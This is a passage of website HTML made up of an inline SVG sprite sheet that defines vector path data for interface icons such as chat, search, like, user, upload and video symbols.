              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
